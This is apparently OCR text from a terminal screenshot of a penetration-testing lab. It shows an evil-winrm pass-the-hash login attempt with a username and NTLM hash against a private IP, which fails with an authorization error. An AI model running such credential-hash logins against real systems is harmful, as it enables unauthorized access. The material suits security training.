 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.100 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00
Evil-WinRM shell v3.5
Home
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Trash
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1